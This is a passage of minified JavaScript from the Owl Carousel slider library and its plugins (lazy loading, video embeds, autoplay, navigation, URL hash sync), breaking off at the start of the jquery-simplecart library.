return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-simplecart 
* License MIT
*/
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
